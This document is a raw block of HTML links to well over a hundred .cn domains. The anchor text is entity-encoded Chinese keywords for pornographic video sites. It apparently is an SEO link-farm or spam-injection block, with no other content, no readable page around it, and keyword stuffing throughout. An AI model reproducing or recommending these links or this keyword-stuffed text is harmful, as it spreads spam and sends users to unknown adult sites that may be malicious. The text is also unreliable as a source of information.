<a href="http://mk2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://yinpou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://197km.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://mybm.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://5alife.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iyysj.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxueche.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://creative100.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://aobj.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://32034.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://happykj.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://chmoney.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://yncom.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bebie.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diykits.cn" target="_blank">www.&#x9999;&#x8549;av</a>|
<a href="http://chuangyela.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://beac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://blmh10.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scly888.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://real-star.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://021zy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://957km.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iswr.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liduohui.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://w175.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://gjbb.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wx580.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://nalue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://tgear.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishi123.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linuxaid.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://miande.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://imosen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://confit.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://bjqzd.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://dlwh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://18mzw.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://chyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://ledgereco.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x64CD;&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://dpvnhm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://umlaut.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shdongdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pougai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wtqg.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x5185;&#x5C04;</a>|
<a href="http://mx275.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://ckmg.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://orientalred.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://y716.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://namzdzsw.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://aisiche.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bajik.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108dqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://gcoj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://kuoou.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://smaxu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;18</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5C04;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://shaishe.cn" target="_blank">&#x6B27;&#x7F8E;va&#x65E5;&#x97E9;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xx4x.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://o5x.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uoylk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kifpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaikao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://bd6piazj.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://realar.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://h4515.cn" target="_blank">&#x7981;&#x6F2B;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://noubiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://ouame.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zaiqiang.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gg0571.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://jlypaper.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://x623.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://118cy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://opencolor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qozam.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x65E5;&#x97E9;av&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://ig93.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ishnet.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://clgn.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b171.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://baqist.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbrygcsj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csdc2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://warloong.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xywlg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5976;&#x5728;&#x7EBF;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://chuique.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uclyku.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbdt.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://it-industry.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uutui.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x65E7;&#x57FA;&#x5730;</a>|
<a href="http://picpop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://lyysj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipintang.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://odxs.com.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
